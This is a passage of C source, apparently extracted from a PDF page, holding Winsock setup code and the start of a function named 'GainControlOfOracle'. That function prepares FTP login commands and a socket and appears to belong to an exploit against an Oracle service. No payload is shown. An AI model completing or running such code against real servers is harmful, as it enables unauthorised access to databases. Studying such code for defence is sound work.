err = WSAStartup( wVersionRequested, &wsaData );
if ( err != 0 )
return 0;
if ( LOBYTE( wsaData.wVersion ) != 2 || HIBYTE( wsaData.wVersion ) != 0 )
{
WSACleanup( );
return 0;
}
if (isalpha(host[0]))
{
he = gethostbyname(host);
s_sa.sin_addr.s_addr=INADDR_ANY;
s_sa.sin_family=AF_INET;
memcpy(&s_sa.sin_addr,he->h_addr,he->h_length);
}
else
{
addr = inet_addr(host);
s_sa.sin_addr.s_addr=INADDR_ANY;
s_sa.sin_family=AF_INET;
memcpy(&s_sa.sin_addr,&addr,4);
he = (struct hostent *)1;
}
if (he == NULL)
{
return 0;
}
return 1;
}
int GainControlOfOracle(char *user, char *pass)
{
char usercmd[260]="user ";
char passcmd[260]="pass ";
char resp[1600]="";
int snd=0,rcv=0;
struct sockaddr_in r_addr;
SOCKET sock;
strncat(usercmd,user,230);
strcat(usercmd,"\r\n");
strncat(passcmd,pass,230);
strcat(passcmd,"\r\n");
sock=socket(AF_INET,SOCK_STREAM,0);
if (sock==INVALID_SOCKET)
return printf(" sock error");
r_addr.sin_family=AF_INET;
r_addr.sin_addr.s_addr=INADDR_ANY;
r_addr.sin_port=htons((unsigned short)0);